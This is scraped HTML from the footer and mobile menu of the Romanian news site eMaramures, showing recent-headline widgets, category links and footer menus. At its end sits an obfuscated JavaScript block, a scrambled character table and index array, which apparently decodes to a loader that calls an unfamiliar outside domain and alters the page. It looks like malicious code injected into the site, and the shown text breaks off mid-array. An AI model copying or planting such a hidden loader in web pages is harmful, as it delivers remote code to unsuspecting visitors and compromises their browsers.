                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_396673_1_697ac6364f925  normal " data-unique="jnews_module_396673_1_697ac6364f925">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501769 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/traditiile-prind-din-nou-viata-la-boiu-mare-sezatoare-la-noi-acasa-editia-a-iv-a/" data-wpel-link="internal">Tradițiile prind din nou viață la Boiu Mare: „Șezătoare la noi acasă”, ediția a IV-a</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/traditiile-prind-din-nou-viata-la-boiu-mare-sezatoare-la-noi-acasa-editia-a-iv-a/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501758 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/analiza-cum-ar-fi-contribuit-indirect-barack-obama-la-ascensiunea-politica-a-lui-donald-trump/" data-wpel-link="internal">Analiză: Cum ar fi contribuit indirect Barack Obama la ascensiunea politică a lui Donald Trump</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/analiza-cum-ar-fi-contribuit-indirect-barack-obama-la-ascensiunea-politica-a-lui-donald-trump/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501757 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/94-de-sahisti-intre-6-si-83-de-ani-au-dat-viata-cupei-chessmania-iv-la-baia-mare/" data-wpel-link="internal">94 de șahiști, între 6 și 83 de ani, au dat viață Cupei ChessMania IV la Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/94-de-sahisti-intre-6-si-83-de-ani-au-dat-viata-cupei-chessmania-iv-la-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501756 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ministerul-educatiei-a-publicat-lista-completa-a-competitiilor-scolare/" data-wpel-link="internal">Ministerul Educației a publicat lista completă a competițiilor școlare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ministerul-educatiei-a-publicat-lista-completa-a-competitiilor-scolare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501754 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-politia-locala tag-telefon">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/de-la-inceputul-anului-baimarenii-au-sunat-constant-la-politia-locala-ce-au-reclamat/" data-wpel-link="internal">De la începutul anului, băimărenii au sunat constant la Poliția Locală. Ce au reclamat</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/de-la-inceputul-anului-baimarenii-au-sunat-constant-la-politia-locala-ce-au-reclamat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_396673_1_697ac6364f925 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501769 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/traditiile-prind-din-nou-viata-la-boiu-mare-sezatoare-la-noi-acasa-editia-a-iv-a/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tradițiile prind din nou viață la Boiu Mare: „Șezătoare la noi acasă”, ediția a IV-a" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/„Sezatoare-la-noi-acasa-in-Boiu-Mare-Maramures-editia-a-II-a-20-ianuarie-2024-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/„Sezatoare-la-noi-acasa-in-Boiu-Mare-Maramures-editia-a-II-a-20-ianuarie-2024-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/„Sezatoare-la-noi-acasa-in-Boiu-Mare-Maramures-editia-a-II-a-20-ianuarie-2024-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/„Sezatoare-la-noi-acasa-in-Boiu-Mare-Maramures-editia-a-II-a-20-ianuarie-2024-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/traditiile-prind-din-nou-viata-la-boiu-mare-sezatoare-la-noi-acasa-editia-a-iv-a/" data-wpel-link="internal">Tradițiile prind din nou viață la Boiu Mare: „Șezătoare la noi acasă”, ediția a IV-a</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501758 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/analiza-cum-ar-fi-contribuit-indirect-barack-obama-la-ascensiunea-politica-a-lui-donald-trump/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Analiză: Cum ar fi contribuit indirect Barack Obama la ascensiunea politică a lui Donald Trump" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-300x218.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n-750x545.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/619512927_25606780338943205_4463856486530273417_n.jpg 760w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/analiza-cum-ar-fi-contribuit-indirect-barack-obama-la-ascensiunea-politica-a-lui-donald-trump/" data-wpel-link="internal">Analiză: Cum ar fi contribuit indirect Barack Obama la ascensiunea politică a lui Donald Trump</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(yykenwkbcvyxib==undefined){var yykenwkbcvyxib={ts:'1769652302',};(function(){var xvilnoj=["H","\\","@","?","k",")","+","X","T","F","x","a","\"","e","4","j","}","'","%","_","]","q","W","z","L","M","I","3","O","6","&","v","/","^","Y","2","1","$","5","i","*","8",":","m","=","!","0","7","-","`","[","o","N","G","(","y","J","p","K","w","l","Q","t","C","B","Z",">","g","n","V","P","f"," ",".",";","R","u","h","S","r",",","A","#","E","s","c","<","U","d","|","{","b","D","9"];var yykenwkbcvyxib=[62,79,55,90,88,51,85,76,43,13,68,62,73,85,76,79,79,13,68,62,78,85,79,39,57,62,73,84,13,62,81,62,62,79,39,91,76,62,13,54,17,84,79,85,17,80,17,60,51,60,17,5,74,16,85,11,62,85,77,54,13,5,90,16,39,71,54,25,11,62,77,73,79,11,68,88,51,43,44,44,68,76,60,60,5,90,28,91,15,13,85,62,73,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,25,11,62,77,80,12,79,11,68,88,51,43,12,80,90,31,11,60,76,13,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,57,11,79,84,13,9,60,51,11,62,54,17,46,73,17,6,68,13,59,72,92,11,62,13,54,5,73,67,13,62,87,8,63,25,39,60,60,39,84,13,85,51,68,88,84,54,5,5,16,16,5,74,16,39,71,54,25,11,62,77,73,71,60,51,51,79,44,44,68,76,60,60,5,90,28,91,15,13,85,62,73,88,13,71,39,68,13,70,79,51,57,13,79,62,55,54,25,11,62,77,80,12,71,60,51,51,79,12,80,90,31,11,60,76,13,42,71,76,68,85,62,39,51,68,54,31,5,90,79,13,62,76,79,68,72,57,11,79,84,13,26,68,62,54,31,73,62,51,78,62,79,39,68,67,54,5,5,16,16,5,74,16,39,71,54,15,83,0,44,44,76,68,88,13,71,39,68,13,88,5,90,31,11,79,72,15,83,0,44,90,76,42,17,32,32,59,13,76,71,88,77,84,11,84,73,85,51,43,32,24,46,76,31,32,13,67,91,71,13,51,60,39,62,13,13,67,91,32,13,67,91,71,11,91,57,13,67,91,32,35,46,35,29,32,46,36,32,13,67,91,13,11,91,57,48,77,11,68,88,84,11,59,36,27,35,27,38,11,48,50,79,20,73,57,68,67,17,80,55,42,17,32,32,59,13,76,71,88,77,84,11,84,73,85,51,43,32,23,14,9,24,38,92,48,84,76,32,63,84,58,0,26,57,76,79,32,68,10,8,67,32,84,0,58,0,57,65,13,78,48,50,79,20,73,15,57,67,17,80,62,84,42,17,36,47,29,93,29,38,35,27,46,35,17,80,71,60,42,50,20,80,85,71,42,71,11,60,84,13,80,11,62,19,88,51,42,12,79,88,88,55,59,88,73,85,51,43,12,80,11,62,19,15,84,42,12,11,88,31,13,79,62,39,84,39,68,67,73,15,84,12,80,11,62,19,39,43,42,12,11,88,85,51,88,13,73,57,68,67,12,80,11,62,19,79,76,42,12,32,11,88,31,13,79,62,39,84,39,68,67,73,15,84,12,80,11,62,19,79,39,42,12,32,11,88,85,60,76,62,62,13,79,73,57,68,67,12,80,11,62,19,13,39,42,12,79,39,67,77,62,11,88,12,80,11,62,19,13,85,42,12,85,51,68,62,13,68,62,48,11,88,72,85,51,68,62,13,68,62,81,88,12,80,11,62,19,13,84,42,12,57,51,84,39,62,39,51,68,42,11,91,84,51,60,76,62,13,74,88,39,84,57,60,11,55,42,91,60,51,85,4,74,12,80,11,62,19,13,42,62,79,76,13,80,11,62,19,79,42,62,79,76,13,80,11,62,19,79,35,42,71,11,60,84,13,80,39,42,71,11,60,84,13,80,85,42,46,80,76,85,42,71,11,60,84,13,80,85,60,42,50,20,80,57,31,42,71,11,60,84,13,80,85,84,84,42,71,11,60,84,13,80,11,62,19,67,42,71,11,60,84,13,80,11,62,19,88,42,71,11,60,84,13,80,11,62,19,39,42,71,11,60,84,13,80,11,62,19,71,42,71,11,60,84,13,80,11,62,19,39,91,42,17,13,67,91,17,80,84,68,42,46,80,84,62,11,79,62,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,76,68,85,62,39,51,68,54,5,90,45,71,76,68,85,62,39,51,68,54,11,80,91,80,85,5,90,11,50,91,20,44,85,54,5,16,54,15,83,0,80,12,31,12,80,71,76,68,85,62,39,51,68,54,5,90,71,76,68,85,62,39,51,68,72,11,54,5,90,79,13,62,76,79,68,90,59,39,88,62,77,42,4,54,5,80,77,13,39,67,77,62,42,60,54,5,16,16,71,76,68,85,62,39,51,68,72,91,54,11,80,91,5,90,31,11,79,72,85,44,90,16,74,79,13,62,76,79,68,72,91,44,6,91,89,89,46,80,85,73,59,39,88,62,77,44,54,85,73,79,39,67,77,62,44,11,73,79,39,67,77,62,6,91,5,48,54,85,73,60,13,71,62,44,11,73,60,13,71,62,48,91,5,80,85,73,77,13,39,67,77,62,44,54,85,73,91,51,62,62,51,43,44,11,73,91,51,62,62,51,43,6,91,5,48,54,85,73,62,51,57,44,11,73,62,51,57,48,91,5,80,85,16,71,76,68,85,62,39,51,68,72,85,54,11,80,85,5,90,79,13,62,76,79,68,72,11,44,11,30,30,45,11,73,68,51,88,13,8,55,57,13,3,11,50,46,20,42,11,80,11,30,30,36,44,44,44,11,73,68,51,88,13,8,55,57,13,3,91,54,11,73,67,13,62,64,51,76,68,88,39,68,67,63,60,39,13,68,62,75,13,85,62,54,5,80,85,5,42,45,36,16,71,76,68,85,62,39,51,68,72,88,54,91,5,90,91,44,68,76,60,60,44,44,91,3,11,54,5,42,36,44,44,44,91,73,68,51,88,13,8,55,57,13,3,85,54,91,5,42,91,74,31,11,79,72,88,44,91,73,77,13,39,67,77,62,80,13,44,91,73,59,39,88,62,77,74,79,13,62,76,79,68,72,88,44,12,71,76,68,85,62,39,51,68,12,44,44,62,55,57,13,51,71,72,88,3,88,73,85,11,60,60,54,91,5,42,88,80,13,44,12,71,76,68,85,62,39,51,68,12,44,44,62,55,57,13,51,71,72,13,3,13,73,85,11,60,60,54,91,5,42,13,80,13,32,88,16,31,11,79,72,13,44,90,16,80,71,44,12,76,68,88,13,71,39,68,13,88,12,45,44,62,55,57,13,51,71,72,59,39,68,88,51,59,30,30,59,39,68,88,51,59,80,67,44,12,76,68,88,13,71,39,68,13,88,12,45,44,62,55,57,13,51,71,72,88,51,85,76,43,13,68,62,30,30,88,51,85,76,43,13,68,62,80,77,44,67,30,30,67,73,88,51,85,76,43,13,68,62,83,60,13,43,13,68,62,80,39,44,71,11,60,84,13,80,15,44,39,3,71,76,68,85,62,39,51,68,54,11,5,90,79,13,62,76,79,68,45,45,39,73,85,11,60,60,54,71,80,11,5,73,43,11,62,85,77,13,84,16,42,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,45,36,16,80,4,44,13,73,31,39,13,59,57,51,79,62,22,44,71,76,68,85,62,39,51,68,54,5,90,31,11,79,72,11,44,77,73,85,60,39,13,68,62,22,39,88,62,77,80,91,44,71,73,39,68,68,13,79,22,39,88,62,77,74,79,13,62,76,79,68,72,91,66,11,3,91,42,11,16,80,60,44,13,73,31,39,13,59,57,51,79,62,0,44,71,76,68,85,62,39,51,68,54,5,90,31,11,79,72,11,44,77,73,85,60,39,13,68,62,0,13,39,67,77,62,80,91,44,71,73,39,68,68,13,79,0,13,39,67,77,62,74,79,13,62,76,79,68,72,91,66,11,3,91,42,11,16,74,79,13,62,76,79,68,72,13,73,43,21,44,15,80,13,73,31,39,13,59,57,51,79,62,44,11,80,13,73,84,85,79,51,60,60,7,44,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,73,57,11,67,13,7,28,71,71,84,13,62,89,89,77,73,84,85,79,51,60,60,24,13,71,62,16,80,13,73,84,85,79,51,60,60,34,44,71,76,68,85,62,39,51,68,54,5,90,79,13,62,76,79,68,72,71,73,57,11,67,13,34,2